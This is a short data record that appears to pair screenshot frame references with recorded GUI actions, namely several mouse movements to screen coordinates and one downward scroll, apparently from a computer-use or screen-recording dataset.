
mouse_move(375, 428)

scroll("down", 3)

mouse_move(371, 583)

mouse_move(405, 593)

mouse_move(642, 219)

mouse_move(385, 715)

mouse_move(576, 391)
